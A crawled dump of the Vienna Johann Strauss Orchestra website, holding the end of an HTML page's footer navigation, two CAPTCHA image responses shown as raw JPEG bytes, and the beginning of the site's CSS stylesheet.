                     <li>   <a href='https://wjso.at/en-us/Home/Shop/HistoricRecords'>Phonogram archive</a></li>
                  
                     
                  
                     
                  
                     
                  
            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/en-us/Home/Licenses'>Licenses</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/en-us/Home/Licenses/Lizenzen'>licenses</a></li>
                  
                     
                  
                     
                  
                     
                  
                     
                  
            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/en-us/Home/Contact'>Contact</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/en-us/Home/Contact/Address'>Address & Contact</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Contact/FAQ'>FAQ</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Contact/Impressum'>Imprint</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Contact/Privacy'>Data protection</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Contact/Agencies'>Agencies</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Contact/PressPictureService'>Press-pictures</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Contact/PressTextService'>Press-texts</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Contact/AGB'>GTC</a></li>
                  
            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/en-us/Home/SideLinks'>Sitelinks</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/en-us/Home/SideLinks/FAQ'>FAQ</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/SideLinks/Press'>Press</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/SideLinks/Search'>Search</a></li>
                  
            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/en-us/Home/Partner'>Partner</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/en-us/Home/Partner/Promoter'>Partner</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Partner/Sponsors'>Sponsors</a></li>
                  
                     <li>   <a href='https://wjso.at/en-us/Home/Partner/MediaPartner'>Media Partner</a></li>
                  
            </ul>
         </div>
      
         <div class="DIV_colum column_1">
            <p>
               <a href='https://wjso.at/en-us/Home/Newsletter'>Newsletter</a>
            </p>
            <ul>
               
                     <li>   <a href='https://wjso.at/en-us/Home/Newsletter/Registration'>Registration</a></li>
                  
            </ul>
         </div>
      

   <div class="clearBoth">
      All rights reserved © 2026
   </div>
</div>


   
   

<div class="DIV_social">
   <a href="https://www.facebook.com/WienerJohannStraussOrchester" target="_blank">
      <img id="dnn_suite_SocialMedia_img_Facebook" src="/Portals/_default/Skins/WJSO/media/facebook.png" style="height:20px;width:20px;border-width:0px;" />
   </a>
   <a href="https://twitter.com/WJSO1966" target="_blank">
      <img id="dnn_suite_SocialMedia_img_Twitter" src="/Portals/_default/Skins/WJSO/media/twitter.png" style="height:20px;width:20px;border-width:0px;" />
   </a>
   <a href="https://www.youtube.com/user/WJSO1966" target="_blank">
      <img id="dnn_suite_SocialMedia_img_Youtube" src="/Portals/_default/Skins/WJSO/media/youtube.png" style="height:20px;width:20px;border-width:0px;" />
   </a>
   <a href="https://www.instagram.com/wjso.at/" target="_blank">
      <img id="dnn_suite_SocialMedia_img_Instagram" src="/Portals/_default/Skins/WJSO/media/instagram.png" style="height:20px;width:20px;border-width:0px;" />
   </a>
</div>


</div>
<!--CDF(Css|/Portals/_default/Skins/WJSO/colorScheme.css?cdv=49)-->

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script>
<script type="text/javascript">
//<![CDATA[
MM_showHideLayers('subMenu1','','hide','subMenu2','','hide','subMenu3','','hide','subMenu4','','hide','subMenu5','','hide','subMenu6','','hide');//]]>
</script>
</form>
    
    
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://wjso.at/DesktopModules/suite/Newsletter/ImageChallenge.captcha.aspx?captcha=CFEFC915C7F33BD550DAB8F41C40AACB3F1FB80BD792A15007E33401295714CBEBDFB5AA111443600C432B27990A2B40CB8EEB37C113B09AC349B351F716A61D12F1751E905276DA59B6CDDA84FC036C415A3D574C0978E5D4E2A3A64D845B7E7A655CC95A28DF51A2BCE2BA066728F033C650D6F94AB6BEFFD52DABB8AA5B51B21CAF8C278E9B8905757E9BB552B8A50B0964AEC764AD3BF21C9EE7&alias=wjso.at/en-us
body_size: 2016
content:
���� JFIF  ` `  �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��  2 �" ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? �KSR����!Yf(Rw��_�Ӥ��P�FZ�Z�~˧N��$c��x?������v�LnS�u��N��vk�i�i4�j���G�&�����a��������,p�8����V�	R)���������5$qM6|��Luؤ��,̈́�8vdp:u�������AɦRj{;�	�p���3pmN���b�$�M1�>�	䉈-8�qW�1��ynm YWr	��H����tӣ);%���j�����6
�(V��䱶�n3֪�Z�_O��Fd����zWLi4�֤;��Z�����\̧S��H8���X���J��2��u*MnK�շ��=��q��rFn���k�#su\ᛜ�� J�@
�T  � t�+6�J��8;7��������a4��I�&15�v�,�绝��zw���k�6u\~�eJ���6�p�^�Hn6?v�?�o֟���-�ݑ��%Nv�O�g#�UP��(�<�k~���k΄F��/�����?
ҿUM&(�Kn��R>��uG_aTm����ZH9V�Sp=��Z:}��	u-��1e�>o��G�U��>W]$�/�K~ cGq49�<���f��7{��鿇(�9$���::�EidX�e��Q�Mn6�t�������E;��v��U���	�[[��8���U�%.�p �Zwqi�mcܱH�ܲ1;�Tt�]�������f���	*��A8�N�� P�?����Z
0����&��(�:ħ`U�\w���Y.��,Ŏ ��
��Ct�ag#CnZ�K�:���Nz}k?CғQ�I�o�xyt^Y��9���=�gJ�Z�]D�ݑcO�5.T�w#�P0w�7}3��cY������K��	A#�9�ۚ��I��R,q��QZE�QX~'�������Yx�����7�%\m%N�sӒ�J�Itz���m�Ba*Ѭ��u#��Rz������{�b�{Q�]�_��d����5cR���u��̐��,�
��9�#��տ������G���&����t��;�<
�EZȗ��CB�uԒ�E�=A>�����6�Z������`����_%�>|T��6��J��I�d}���������"tS�)I���\}����8 ����J2�Y/@&�M&i	��IjD���Gs2(��PM&���¸���v�4�#�]�8�jiI�ɭ⯹-�y�h�6v(�ڤ��ڛ�Ŷ�"yb���r���2i�k�	��յ�� �� ���5Ji��F�YG=YؒI��Ql��ֺ9�~&N��m�j�I��� �� �n�?
ϸ���@�I+���1c�Nj��Pu�Q�F/�*�&=�f����r.FD�#����������P�ǧ� ���������<ʬc�����T׺�4�E���a�f �� �E�G�D���M���Q��L4QZ�C0�Eo������K-@�9=iMW,�6R�i�(�""֕� !8�_��ME����}?VoG�?��

--- FILE ---
content_type: text/html
request_url: https://wjso.at/DesktopModules/suite/Newsletter/ImageChallenge.captcha.aspx?captcha=54B351FD396188E30659AB0CFED80D56687DAD67B736103CBF3E11F4DC408AE3773A3D1EBBEE7029E7FFCCABBC89DA38808F17D55400FDAEA993B1B3ED938D1A4BDE890AD1E22FC10B79FC95EFBC56A5CE852C5578006C6FB6743A402B2DFF6B9F6CA582482CE6EB61695584F06D93A2CDC7DCC3EA81FF05BD522D27384504E283AC222770CE5657515ACDA3570C32FD36CBF86065F9387469A6192B&alias=wjso.at/en-us
body_size: 1968
content:
���� JFIF  ` `  �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��  2 �" ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ��R쩶R쯡uN�b��+B�O������{*bX*������K�H��hnm.
��#�\�`~S��s�.��9����;:1�ҁSl�O�Gn�O.�[KI
nX�.QX������#����*�T�dc�x�,n������3�F�� ��������d�qߚFƧ���@�#�皗5k�E1O��嶹��e�,NQ�9�qH�rD��U����<��8�Ö �R@'$�dd�J���.�nCU*uJ��=��I�M�9|��6����d� T�9�2r�R���U��ߺ�'ݱ�P1�d��隉��r.{�{{�z�C7"�J½���ʕ��[��}N_&�`��q�w� >������i՗����a)�*P��n���6WA�X�aos�Cs������۹i$WQ� }$�H�VzT����[s7�@�v�B7`x��ڭE�ˤ��7�R�Z4�2#�*2W
žlv��R�\NF���t�]B�#��-��$46x�@�ܰ�Y���\��	�(w�y��~���\�A��.��y����2�� ǂ �#��W���C��W����[�@� ]�QB��@�y�0p3B_��t����� C����|�&�"D��o�c�v��ZZ�"�l�.��[xϝ����7(�n2@8�ړ�hX9�0�K��.&m���ݰI9&�i�B��F��/,�	��x� ��:{-v��n�<��O�i8�jkK��#�8���̲B�Fp~`}O�Q*�hK��n�L��[U�9��W8�<���\��'�$�5�l�o<sDv�S����[ҵ�zȖM3�y�yp�m���(�a�9���>�.f*�"*.�EB���[�y��pzILͱ���RI4���V��O�c���"K�~�{=�ݾl�&��9�h�ZMyp��a��S��n�ڃ����<��AY��R�����Q���c=���DW3'�cR~�WT�ɾ6�s�uou�>;�oO�BԷ�up�)q��8f������8 �F=9�wl��1��EU�[�B����q�\�*+�G'��e�e+�?�����ڵ!2H�@�N)�k��(��|tIK�W`�Q���ua
H2��:eNk�"3#nV*á�<�?fF���Ώm&�̓T�N&��Z���n����ּ��jQ���<�(�3m&ڟm&��L�����R���C�\�-H�NR*�R�-��S*ЫS*�,�f�*�ʴ�d�7H�W��	�F<@�G���cU+?u�)lk|����Qԓ�a��C�2�� *�yW�#>��[��}�}���n�Ć3(	9�H�$FV2kQ�ʽ����� ����G�J2��U��)�+��1¤Fd`��Xt �+���Ȗ�OIE���(��=h����jU��䙜�;�f��s� d���W�K�h��p��$�ֿ���VUW��� w���;h���

--- FILE ---
content_type: text/css
request_url: https://wjso.at/Portals/_default/Skins/WJSO/skin.css?cdv=49
body_size: 30216
content:
@charset "utf-8";

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    border: 0 none;
    font: inherit;
    margin: 0;
    padding: 0;
    vertical-align: baseline;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block;
}

body {
    line-height: 1;
}

ol,
ul {
    list-style: none outside none;
}

blockquote,
q {
    quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

* {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.mobile {
    display: none;
}

.clearBoth {
    clear: both;
    display: block;
}

.DIV_backgroundContainer {
    background-color: #EFE8D5 !important;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
}

body,
html {
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 14px;
    height: 100%;
    line-height: 19px;
    width: 100%;
}

.Normal,
.NormalDisabled,
.NormalDeleted {
    font-size: 14px !important;
    line-height: 19px !important;
}

.column_8 .column_3 .medien_h3 {
    color: #175DDA;
    margin-top: 0px !important;
    font-size: 18px !important;
}

.medien_h3 {
    color: #175DDA;
    margin-top: 0px !important;
    font-size: 12px;
}

.medien_h3 span {
    font-size: 12px;
    color: #000;

}

.padBot4px {
    padding-bottom: 4px !important;
}

.DIV_MAIN_ContentWrapper {
    background-color: #fff;
    position: relative;
    margin-left: 42px;
    width: 1024px;
    padding: 42px;
    padding-right: 20px;
    -webkit-box-shadow: 3px 3px 7px rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 3px 3px 7px rgba(50, 50, 50, 0.75);
    box-shadow: 3px 3px 7px rgba(50, 50, 50, 0.75);
}

.DIV_FOOTER {
    background-color: #000;
    color: #fff;
    position: relative;
    margin-left: 42px;
    width: 1024px;
    padding: 42px;
    padding-top: 20px;
    padding-right: 0;
    -webkit-box-shadow: 3px 3px 7px rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 3px 3px 7px rgba(50, 50, 50, 0.75);
    box-shadow: 3px 3px 7px rgba(50, 50, 50, 0.75);
}

.DIV_FOOTER .clearBoth {
    font-size: 11px;
}

.DIV_Logo {
    background-color: #FFFFFF;
    background-repeat: no-repeat;
    float: left;
    height: 100px;
    margin-right: 54px;
    position: relative;
    width: 426px;
    z-index: 500;
    margin-top: 5px;
}

.DIV_Logo a {
    display: block;
    height: 100%;
    width: 100%;
}

.DIV_language {
    height: 182px;
    left: 0;
    padding-top: 47px;
    position: fixed;
    text-align: center;
    top: 0;
    width: 42px;
}

.DIV_language a,
.DIV_language a.A_active {
    color: #000000 !important;
    display: block;
    font-size: 12px;
    line-height: 12px;
    margin-bottom: 14px;
}

.DIV_social {
    left: 0;
    position: fixed;
    text-align: center;
    top: 300px;
    width: 42px;
}

.DIV_social a {
    display: block;
    margin-bottom: 12px;
}

.SPAN_mobileShowMenu {
    display: none;
    position: absolute;
}

.LI_mainService {
    font-size: 12px;
    position: absolute;
    right: 20px;
    text-transform: none;
    width: 143px;
}

.LI_faq {
    top: 0;
}

.LI_presse {
    top: 16px;
}

.LI_suche {
    top: 32px;
}

.DIV_Menu {
    display: block;
    font-size: 14px !important;
    height: 0;
    line-height: 16px !important;
    margin-top: 2px;
    position: relative;
    text-transform: uppercase;
}

.DIV_Menu a {
    color: #000000 !important;
}

#rdp_DateOfBirth_wrapper input[type="text"] {
    border: 1px solid #000 !important;
}

#rdp_DateFrom_wrapper input[type="text"] {
    border: 1px solid #000 !important;
}

#rdp_DateTo_wrapper input[type="text"] {
    border: 1px solid #000 !important;
}

.UL_submenu {
    /*display: none;*/
    font-size: 13px;
    line-height: 13px;
    position: absolute;
    text-transform: none;
    top: 122px;
    margin-left: 0px;
}

.UL_submenu li {
    border-right: 1px solid #000000;
    display: inline-block;
    float: left;
    line-height: 9px;
    margin-right: 8px;
    padding-right: 8px;
}

.UL_submenu li:last-child {
    border-right: medium none;
}

.DIV_caroussell {
    border-bottom: 1px solid #000000;
    border-top: 1px solid #000000;
    margin-bottom: 54px;
    margin-right: 20px;
    margin-top: 47px;
    padding-bottom: 0;
    padding-top: 0;
}

h1 {
    border-bottom: 1px solid #000000;
    border-top: 1px solid #000000;
    margin-bottom: 39px;
    margin-right: 20px;
    margin-top: 47px;
    padding-bottom: 0;
    padding-top: 0;
}

h1 img {
    height: auto;
    width: 100%;
}

.p_HPstartSpezial {
    background-color: #fff;
    bottom: 0;
    display: block;
    margin-bottom: 0;
    padding-bottom: 8px;
    padding-top: 4px;
    position: absolute;
}

.DIV_headline {
    border-bottom: 1px solid #000000;
    border-top: 1px solid #000000;
    margin-top: 54px;
    padding-bottom: 12px;
    padding-top: 12px;
}

.DIV_ROW {
    /*margin-right:20px;*/
    clear: both;
    display: block;
    position: relative;
}

.DIV_vaListenContainer {
    border-bottom: 1px solid #333333;
    margin-bottom: 29px;
    margin-right: 20px;
    margin-top: -29px;
    padding-top: 21px;
    position: relative;
}

.DIV_vaListenContainer .DIV_colum {
    padding-bottom: 20px;
}

.DIV_vaListenContainer div.DIV_colum:nth-child(4) {
    margin-right: 0;
}

.DIV_vaListenContainer .column_2 {
    margin-right: 0;
}

.DIV_vaListenContainer:hover {
    background-color: #F7F3EA;
}

.DIV_colum {
    display: inline-block;
    float: left;
    margin-right: 20px;
}

.column_1 {
    font-size: 12px;
    line-height: 16px;
    position: relative;
    width: 140px;
}

.column_1>.column_1 {
    border-bottom: 1px solid #333333;
    margin-bottom: 12px;
}

.column_1>h3 {
    margin-top: 0 !important;
}

.DIV_FOOTER .column_1 {
    float: left;
    margin-bottom: 24px;
    width: 120px;
}

.DIV_FOOTER .column_1:nth-child(8) {
    clear: left;
}

.column_15 {
    width: 220px;
}

.column_15>.column_15 {
    margin-bottom: 14px;
    width: 220px;
}

.column_2 {
    width: 300px;
}

.column_2>.column_2 {
    margin-bottom: 16px;
    position: relative;
}

.column_3 {
    width: 460px;
}

.column_5 {
    width: 620px;
}

.column_5>.column_1 {
    margin-right: 0;
}

.column_8 {
    width: 100%;
}

.archivFormPadder {
    background-color: #F4F0E3;
    padding: 20px 10px 10px;
}

hr {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #333333 -moz-use-text-color -moz-use-text-color;
    border-image: none;
    border-right: medium none;
    border-style: solid none none;
    border-width: 1px medium medium;
    height: 1px;
    width: 100%;
}

h2 {
    font-size: 20px;
    font-weight: normal;
    margin-bottom: 14px;
}

h3 {
    font-size: 18px;
    font-weight: normal;
    margin-bottom: 14px;
    margin-top: 14px;
}

p {
    margin-bottom: 8px;
}

strong {
    font-weight: bold;
}

em {
    font-style: italic;
}

input {
    font-family: Georgia, "Times New Roman", Times, serif;
    margin-bottom: 8px;
}

input[type="text"] {
    border: 1px solid #000000;
    font-size: 11px;
    height: 20px;
    max-width: 300px;
    text-indent: 4px;
    width: 100%;
}

.archivFormPadder .column_2 input[type="text"] {
    margin-left: 10px;
    width: 270px;
}

.archivFormPadder .column_2 textarea {
    margin-left: 10px;
    width: 270px;
}

.archivFormPadder select {
    margin-left: 10px;
}

select {
    border: 1px solid #000000;
    font-size: 11px;
    height: 20px;
    margin-bottom: 12px;
    min-width: 120px;
}

label {
    clear: both;
    display: block;
}

button {
    background: url("media/buttonArrow.png") no-repeat scroll right center #000000;
    border: medium none;
    clear: both;
    color: #FFFFFF;
    cursor: pointer;
    display: block;
    font-family: Georgia, "Times New Roman", Times, serif;
    line-height: 20px;
    margin-bottom: 16px;
    margin-left: 0;
    min-width: 140px;
    padding-left: 8px;
    text-align: left;
    /* height: 22px; */
}

.button {
    background: url("media/buttonArrow.png") no-repeat scroll right center #000000;
    border: medium none;
    clear: both;
    color: #FFFFFF;
    cursor: pointer;
    display: block;
    font-family: Georgia, "Times New Roman", Times, serif;
    line-height: 20px;
    margin-bottom: 16px;
    margin-left: 0;
    min-width: 140px;
    padding-left: 8px;
    text-align: left;
    height: 22px;
}

.column_3 button {
    min-width: 220px;
}

.DIV_FOOTER p {
    font-weight: bold;
    text-transform: uppercase;
}

.SPAN_va_list_Dates {
    display: block;
    font-size: 18px;
    line-height: normal;
    margin-bottom: 18px;
}

.SPAN_va_list_Dates span {
    border-right: 1px solid #333333;
    display: inline-block;
    margin-right: 12px;
    padding-right: 12px;
    text-transform: uppercase;
    line-height: 1;
}

.SPAN_va_list_Interprets {
    display: block;
    font-size: 14px;
    line-height: 19px;
    margin-bottom: 18px;
}

.SPAN_va_detail_Programm {
    display: block;
    font-size: 12px;
    line-height: 23px;
    margin-bottom: 18px;
}

.SPAN_va_detail_Pause {
    display: block;
    font-size: 11px;
    letter-spacing: 8px;
    padding-bottom: 2px;
    padding-top: 2px;
    text-transform: uppercase;
}

.A_va_list_toDetail {
    bottom: 21px;
    font-size: 12px;
    position: absolute;
}

.A_va_list_toDetail_Pager {
    bottom: 21px;
    font-size: 12px;
}

.SPAN_va_detail_Bildunterschrift {
    bottom: 0;
    font-size: 12px;
    left: 140px;
    padding-left: 20px;
    position: absolute;
    width: 160px;
}

.SPAN_zitat {
    font-size: 18px;
    line-height: 23px;
}

.SPAN_zitat+.column_2 {
    margin-top: 150px;
}

.DIV_teaser {
    border-bottom: 1px solid #808080;
    display: block;
    font-size: 12px;
    line-height: 16px;
    margin-bottom: 14px;
    margin-left: 0;
    padding-bottom: 14px;
    position: relative;
}

.TEASER_allgemein a {
    bottom: 14px;
    position: absolute;
}

.TEASER_allgemein {}

.TEASER_homeAktuell {
    float: left;
    height: 154px;
    width: 140px;
}

.DIV_colum .TEASER_homeAktuell:nth-child(3n) {
    margin-left: 20px;
    margin-right: 20px;
}

.TEASER_homeAktuell div {
    display: block;
    height: 140px;
    left: 0;
    opacity: 0.7;
    position: absolute;
    top: 0;
    width: 140px;
}

.TEASER_homeAktuell a {
    display: block;
    font-weight: bold;
    height: 140px;
    left: 0;
    padding: 8px;
    position: absolute;
    text-transform: uppercase;
    top: 0;
    width: 140px;
    z-index: 90;
}

.TEASER_homeAktuell a span {
    bottom: 12px;
    font-size: 12px;
    left: 8px;
    position: absolute;
    text-transform: none;
}

.TEASER_homeAktuell a:hover+div {
    opacity: 1;
}

.TEASER_homeHohepunkte {
    height: 111px;
    margin-bottom: 0;
    overflow: hidden;
    padding-right: 90px;
    padding-top: 13px;
}

h2+.TEASER_homeHohepunkte {
    margin-top: -12px;
}

.TEASER_homeHohepunkte:first-child {
    margin-top: 1px;
}

.TEASER_homeHohepunkte p {
    font-size: 12px;
    margin-top: 0;
}

.TEASER_homeHohepunkte img {
    position: absolute;
    right: 0;
    top: 12px;
}

.TEASER_AufnamehmenProdukte {
    margin-bottom: 0;
    min-height: 230px;
    max-height: 230px;
    padding-right: 90px;
    padding-top: 13px;
}

.TEASER_AufnamehmenProdukte img {
    float: right;
    margin-right: -90px;
    top: 12px;
}

.TEASER_AufnamehmenProdukte .clearBoth {
    padding-top: 20px;
}

.TEASER_AufnamehmenProdukte .A_anhoeren {
    background-image: url("media/ico_listenMP3.gif");
    background-position: right center;
    background-repeat: no-repeat;
    float: right;
    line-height: 20px;
    margin-right: -90px;
    margin-top: -4px;
    padding-right: 25px;
}

.TEASER_AufnamehmenProdukte .A_kaufen {
    background-image: url("media/ico_order.gif");
    background-position: right center;
    background-repeat: no-repeat;
    float: right;
    line-height: 20px;
    margin-right: -90px;
    margin-top: -4px;
    padding-right: 25px;
}

.TEASER_AufnamehmenProdukte .A_Download {
    background-image: url("media/ico_dowmnloadIMG.gif");
    background-position: right center;
    background-repeat: no-repeat;
    float: right;
    line-height: 20px;
    margin-right: -90px;
    margin-top: -4px;
    padding-right: 25px;
}

.TEASER_AufnamehmenProdukte .A_ITunes {
    background-image: url("media/itunes_ico.gif");
    background-position: right center;
    background-repeat: no-repeat;
    float: right;
    line-height: 20px;
    margin-right: -90px;
    margin-top: -4px;
    padding-right: 25px;
}

.TEASER_AufnamehmenProdukte .A_Amazon {
    background-image: url("media/amazon_icon.gif");
    background-position: right center;
    background-repeat: no-repeat;
    float: right;
    line-height: 20px;
    margin-right: -90px;
    margin-top: -4px;
    padding-right: 25px;
}

.DIV_visitkarte {
    border-bottom: 1px solid #808080;
    display: block;
    margin-bottom: 14px;
    margin-left: 0;
    min-height: 155px;
    padding-bottom: 14px;
    position: relative;
}

.DIV_generalPOPup {
    background-image: url("media/black50.png");
    display: none;
    height: 100%;
    position: fixed;
    width: 100%;
    z-index: 100000;
}

.DIV_POPupContent {
    background-color: #FFFFFF;
    height: 100%;
    margin-left: 562px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 124px;
    position: relative;
    width: 504px;
}

.DIV_POPupScroll {
    height: 90%;
    overflow-y: auto;
    padding-right: 30px;
    position: relative;
    width: 100%;
}

.DIV_POPupHeadline {
    height: 120px;
    left: 0;
    padding-left: 40px;
    position: absolute;
    top: 0;
    width: 100%;
}

.DIV_POPupHeadline h3 {
    bottom: 8px;
    display: block;
    line-height: normal;
    position: absolute;
}

.DIV_POPupHeadline img {
    position: absolute;
    right: 33px;
    top: 30px;
}

.DIV_POPupScroll .DIV_colum {
    margin-bottom: 16px;
    width: 340px;
}

.DIV_POPupScroll .archivFormPadder {
    background-color: #F4F0E3;
    padding: 20px 10px 10px;
    width: 405px !important;
}

.DIV_POPupScroll .archivFormPadder .column_1 {
    width: 100px !important;
}

.DIV_POPupScroll .archivFormPadder .column_2 {
    width: 200px !important;
}

.DIV_POPupScroll .archivFormPadder textarea {
    margin-left: 10px;
    border: 1px solid #000;
    width: 270px;
}

.A_galleryTHMB {
    background-repeat: no-repeat;
    color: #FFFFFF !important;
    display: block;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 11px;
    height: 140px;
    position: relative;
}

.column_2 .A_galleryTHMB {
    width: 300px;
}

.column_15 .A_galleryTHMB {
    width: 220px;
}

.column_1 .A_galleryTHMB {
    width: 140px;
}

.A_galleryTHMB div {
    background-image: url("media/black50.png");
    bottom: 0;
    height: 0;
    overflow: hidden;
    position: absolute;
    transition: height 0.2s ease 0s;
    width: 100%;
}

.A_galleryTHMB div span {
    display: block;
    padding: 4px;
}

.A_galleryTHMB:hover div {
    height: 50%;
}

.UL_playlist li {
    border-bottom: 1px solid #333333;
    display: block;
    padding-bottom: 8px;
    padding-top: 8px;
}

.hl_Shop {}

.hl_Shop img {
    float: right;
    margin-left: 4px;
    margin-right: 0px;
}

.A_cdKaufen {
    bottom: 6px;
    position: absolute;
    right: 0;
    text-align: right;
    width: 150px;
    background-position: 4px 4px;
    background-repeat: no-repeat;
    color: #000;
    display: inline-block;
    font-family: "Times New Roman", Times, serif;
    text-decoration: none;
}

.A_cdKaufen div {
    background-color: #000000;
    display: none;
    font-family: Arial, Helvetica, sans-serif;
    padding: 8px 8px 3px;
    position: absolute;
    right: 0;
    text-align: left;
    z-index: 1001;
}

.A_cdKaufen:hover {
    cursor: pointer;
}

.A_cdKaufen:hover div {
    display: block;
}

.A_cdKaufen div a {
    background-position: left 1px;
    background-repeat: no-repeat;
    color: #FFFFFF;
    display: inline-block;
    padding-left: 22px;
    text-decoration: none;
}

.A_cdKaufen div a:hover {
    text-decoration: underline;
}

.A_cdKaufen hr {
    margin-bottom: 4px !important;
    margin-top: 4px !important;
}

@media only screen and (min-width: 1025px) {
    .DIV_Logo {
        /*background-image: url("media/LOGO_GOLD_allgemeinorchester.png");*/
    }

    .DIV_Menu {
        display: block;
        /*display: block !important;*/
    }

    .logoScreen {
        display: block;
    }

    .logoMobile {
        display: none;
    }
}

@media only screen and (min-width: 768px) and (max-width: 1023px) {
    .logoScreen {
        display: block;
    }

    .logoMobile {
        display: none;
    }

    .DIV_MAIN_ContentWrapper {
        margin-left: 0;
        padding: 62px 12px 12px;
        width: 100%;
    }

    .DIV_FOOTER {
        margin-left: 0;
        padding: 20px 12px 12px;
        width: 100%;
    }

    .DIV_language {
        background-color: #EFE8D5;
        height: 32px;
        left: 0;
        line-height: 30px;
        padding: 4px 12px;
        position: absolute;
        text-align: left;
        top: 0;
        width: 100%;
        z-index: 500;
    }

    .DIV_language a,
    .DIV_language a.A_active {
        display: inline-block;
        margin-bottom: 0;
        margin-right: 12px;
        margin-top: 6px;
    }

    .DIV_language a br {
        display: none;
    }

    .DIV_social {
        background-color: #EFE8D5;
        bottom: 0;
        height: 45px;
        left: 0;
        padding: 12px;
        position: relative;
        text-align: left;
        top: auto;
        width: 100%;
        z-index: 501;
    }

    .DIV_social a {
        display: inline-block;
        margin-bottom: 0;
        margin-right: 12px;
    }

    .DIV_social a br {
        display: none;
    }

    .DIV_Menu {
        /*display: block !important;*/
    }

    .column_1 {
        margin-bottom: 18px;
    }

    .column_2 {
        margin-bottom: 18px;
    }

    .column_3 {
        margin-bottom: 18px;
    }

    .DIV_vaListenContainer {
        height: auto;
    }

    .A_va_list_toDetail {
        bottom: auto;
        position: relative;
    }

    .DIV_va_list_Bilderunterschrift {
        bottom: auto;
        clear: both;
        padding-left: 480px;
        position: relative;
        right: auto;
        width: 100%;
    }

    .DIV_vaListenContainer div.column_1 {
        margin-right: 8px;
        width: 140px;
    }

    .DIV_vaListenContainer div.column_2 {
        display: none;
    }

    .column_5 {
        margin-bottom: 18px;
        width: 100%;
    }

    .DIV_va_detail_sponsoren,
    .DIV_va_detail_social {
        display: block;
        width: 100%;
    }

    .DIV_POPupContent {
        margin-left: 0;
    }

    .DIV_teaser {
        padding-bottom: 0;
    }

    .TEASER_allgemein a {
        bottom: auto;
        position: relative;
    }
}

@media only screen and (min-width: 972px) {
    .DIV_vaListenContainer div.column_2 {
        display: block;
    }
}

@media handheld,
only screen and (max-width: 767px) {
    .dnnLogin {
        height: 300px;
    }

    #dnn_ctr_Login_pnlLogin {
        position: absolute;
        top: 150px;
        height: 300px;
    }

    .logoScreen {
        display: none;
    }

    .logoMobile {
        display: block;
    }

    .DIV_MAIN_ContentWrapper {
        margin-left: 0;
        padding: 12px;
        width: 100%;
    }

    .DIV_FOOTER {
        margin-left: 0;
        padding: 12px;
        width: 100%;
    }

    .DIV_language {
        background-color: #EFE8D5 !important;
        height: 32px;
        left: 0;
        line-height: 30px;
        padding: 4px 12px 4px;
        position: absolute;
        text-align: left;
        top: 0;
        width: 100%;
        z-index: 500;
    }

    .DIV_language a,
    .DIV_language a.A_active {
        display: inline-block;
        margin-bottom: 0;
        margin-right: 12px;
    }

    .DIV_language a br {
        display: none;
    }

    .DIV_social {
        bottom: 0;
        height: 45px;
        left: 0;
        padding: 12px;
        position: relative;
        text-align: left;
        top: auto;
        width: 100%;
        z-index: 501;
    }

    .DIV_social a {
        display: inline-block;
